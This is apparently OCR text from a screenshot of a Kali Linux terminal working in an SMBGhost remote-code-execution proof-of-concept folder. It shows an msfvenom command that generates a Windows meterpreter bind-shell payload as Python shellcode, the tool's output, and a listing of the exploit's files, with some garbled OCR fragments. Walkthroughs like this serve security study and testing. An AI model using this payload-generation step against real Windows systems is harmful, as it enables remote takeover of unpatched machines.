 root@kali:~/cve/SMBGhost_RCE_PoC# msfvenom  -p windows/x64/meterpreter/bind_tcp
 lport=1234 -f py -o 1.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 499 bytes
Final size of py file: 2396 bytes
Saved as: 1.txt
root@kali:~/cve/SMBGhost_RCE_PoC#
件夹 cve SMBGhost_RCE_PoC
1.txt exploit.py kernel_ lznt1.py README. smb_win.py
shellcode. md
asm